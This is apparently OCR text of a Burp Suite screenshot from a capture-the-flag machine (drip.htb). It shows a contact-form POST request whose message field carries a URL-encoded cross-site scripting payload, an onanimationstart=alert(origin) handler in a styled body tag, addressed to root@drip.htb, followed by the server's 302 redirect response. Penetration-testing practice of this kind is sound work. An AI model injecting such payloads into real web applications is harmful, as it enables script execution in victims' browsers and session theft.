 Request
Pretty Raw Hex \n
2 Host: drip.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 277
9 Origin: http://drip.htb
10 Connection: keep-alive
11 Referer: http://drip.htb/index
12 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiOGMzYTA5OG
Q5OTA2MDUzMWZkOWFkMWYwZmUzMDIyNTJkMTU0YTg4NCJ9.Z8J
LBQ.yACMpUhd2asN62US1K9YQnTHYdk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=Test&email=dado%40drip.htb&message=
%0A%3Cbody%20title%3D%22bgcolor%3Dfoo%22%20name%3D
%22bar%20style%3Danimation-name%3Aprogress-bar-str
ipes%20onanimationstart%3Dalert%28origin%29%20foo%
3Dbar%22%3E%0A%C2%A0%C2%A0Foo%0A%3C%2Fbody%3E%0A&
content=html&recipient=root%40drip.htb
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.22.1
3 Date: Sat, 01 Mar 2025 00:16:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 214
6 Connection: keep-alive
7 Location: index#contact
8 Vary: Cookie
9 Set-Cookie: session=
.eJwty00KwyAQQOGr2Fm78CcW9Q49QQlh0JkGKilkzKKE3L0uu
vrgwTth4YaykkB-nqD6AOQohURAw2OAL1JCW1f_zEdr3xvM16z
HvJOskBmbkIYiOy_986YNMsTi0aRYUzJ3E7zlmrBaNkzeOBdct
WHCGCe4fsIgKpA.Z8JRxA.SFwskhFleEyuuH9c3wIb3u8hwiw;
HttpOnly; Path=/
10
11 <!doctype html><html lang="en">
<title>
Redirecting...
</title>
<h1>
Redirecting...
</h1>
<p>
You should be redirected automatically
to the target URL: <a href="
index#contact">
Search
0 highlights
In
Se
Re
Re
Done